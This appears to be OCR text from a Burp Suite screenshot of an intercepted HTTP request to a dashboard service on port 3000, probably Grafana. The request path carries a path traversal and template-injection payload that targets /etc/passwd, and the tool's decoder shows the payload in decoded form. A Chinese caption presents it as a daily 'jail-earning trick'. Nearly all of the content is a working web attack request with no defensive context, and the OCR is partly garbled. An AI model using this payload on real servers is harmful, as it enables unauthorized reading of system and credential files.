 Comparer Logger Extender Project options User options Learn Bypass WAF JOSEPH JSON Web Tokens Java Serialized Payloads
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http:// :3000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dashboard/snapshot/%7B%7Bconstructor.constructor'/../../../../../../../../etc/passwd?orgId=1 HTTP/1.1
2 Host: . 3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Selection 74
Selected text
/%7B%7Bconstructor.constructor'/../../../../../../../../etc/passwd?orgId=1
Decoded from: URL encoding
/{{constructor.constructor'/../../../../../../../../etc/passwd?orgId=1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
每天一个入狱小技巧